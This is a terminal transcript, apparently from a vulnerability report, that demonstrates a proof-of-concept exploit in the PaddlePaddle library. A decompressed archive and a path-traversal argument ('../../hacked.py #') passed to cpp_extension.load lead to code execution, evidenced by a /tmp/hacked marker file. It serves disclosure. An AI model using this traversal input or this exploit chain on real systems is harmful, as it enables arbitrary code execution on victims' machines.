 pzhou@littlepotato-Latitude-7490:~$ ls /tmp/hacked
ls: cannot access '/tmp/hacked': No such file or directory
pzhou@littlepotato-Latitude-7490:~$ python3
Python 3.10.12 (main, Nov 20 2023, 15:14:05) [GCC 11.4.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> from paddle import utils
>>> utils.download._decompress("/home/pzhou/hacked.tar")
'/home/pzhou/hacked.py'
>>> from paddle.utils.cpp_extension import load
>>> load("../../hacked.py #",[])
Compiling user custom op, it will cost a few seconds.....
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
  File "/home/pzhou/.local/lib/python3.10/site-packages/paddle/utils/cpp_extension
/cpp_extension.py", line 942, in load
    custom_op_api = _import_module_from_library(name, build_base_dir, verbose)
  File "/home/pzhou/.local/lib/python3.10/site-packages/paddle/utils/cpp_extension
/extension_utils.py", line 971, in _import_module_from_library
    raise FileNotFoundError(f"Extension path: {ext_path} does not exist.")
FileNotFoundError: Extension path: /home/pzhou/.cache/paddle_extensions/../../hack
ed.py #/../../hacked.py #.so does not exist.
>>>
pzhou@littlepotato-Latitude-7490:~$ ls /tmp/hacked
/tmp/hacked
pzhou@littlepotato-Latitude-7490:~$